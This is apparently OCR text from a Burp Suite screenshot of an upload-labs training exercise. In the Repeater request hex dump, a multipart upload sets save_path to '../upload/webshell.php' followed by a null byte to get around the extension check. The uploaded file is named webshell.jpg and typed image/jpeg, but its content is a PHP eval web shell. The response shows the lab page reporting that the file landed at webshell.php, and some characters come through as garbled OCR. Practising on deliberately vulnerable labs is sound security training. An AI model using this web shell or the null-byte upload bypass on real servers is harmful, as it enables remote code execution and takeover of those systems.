 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://127.0.0
Request
Raw Params Headers Hex
21 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1----
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 36 36 32 31 32 38 ---------2662128
24 31 37 38 32 30 36 36 34 0d 0a 43 6f 6e 74 65 6e 17820664Conten
25 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
26 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
27 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"..
28 2f 75 70 6c 6f 61 64 2f 77 65 62 73 68 65 6c 6c /upload/webshell
29 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .php---------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 2d 2d 2d 32 36 36 32 31 32 38 31 37 38 32 30 ----266212817820
2c 36 36 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 664Content-Dis
2d 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
2e 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
2f 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
30 65 3d 22 77 65 62 73 68 65 6c 6c 2e 6a 70 67 22 e="webshell.jpg"
31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
32 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f image/jpeg<?
33 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f 53 54 php @eval($_POST
34 5b 27 73 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d ['s']);?>-----
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
36 2d 2d 2d 2d 2d 2d 2d 2d 32 36 36 32 31 32 38 31 --------26621281
37 37 38 32 30 36 36 34 0d 0a 43 6f 6e 74 65 6e 74 7820664Content
38 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
39 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
3a 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 ubmit"ä¸□ä¼
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/webshell.php/7520190811125236.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
? < + > Type a search term
先知社区
Done
4,426 by